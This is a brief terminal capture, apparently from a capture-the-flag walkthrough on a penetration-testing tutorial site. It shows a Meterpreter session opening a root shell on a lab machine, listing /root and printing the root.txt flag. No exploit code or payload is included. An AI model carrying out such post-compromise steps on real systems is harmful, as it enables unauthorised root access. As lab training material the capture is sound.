 meterpreter > shell
Process 79147 created.
Channel 3 created.
whoami
root
www.hackingarticles.in
cd /root
ls
.cshrc
.first_time
.gitsync_merge.sample
.hushlogin
.login
.part_mount
.profile
www.hackingarticles.in
.shrc
.tcshrc
root.txt
cat root.txt
d08c32a5d4f8c8b10e76eb51a69f1a86